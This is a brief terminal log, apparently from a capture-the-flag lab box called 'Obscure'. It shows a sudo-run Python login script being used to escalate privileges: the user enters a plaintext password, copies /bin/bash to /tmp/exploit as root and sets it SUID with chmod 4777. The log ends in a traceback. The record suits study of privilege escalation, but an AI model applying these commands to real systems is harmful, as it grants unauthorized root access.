 robert@obscure:~$ sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
Enter username: robert
Enter password: SecThruObsFTW
Authed!
robert@Obscure$ -u root cp /bin/bash /tmp/exploit
Output:
robert@Obscure$ -u root chmod 4777 /tmp/exploit
Output:
robert@Obscure$ exit
Output:
Error: sudo: exit: command not found
robert@Obscure$ ^CTraceback (most recent call last):
  File "/home/robert/BetterSSH/BetterSSH.py", line 57, in <module>
    command = input(session['user'] + "@Obscure$ ")
KeyboardInterrupt
robert@obscure:~$ cd /tmp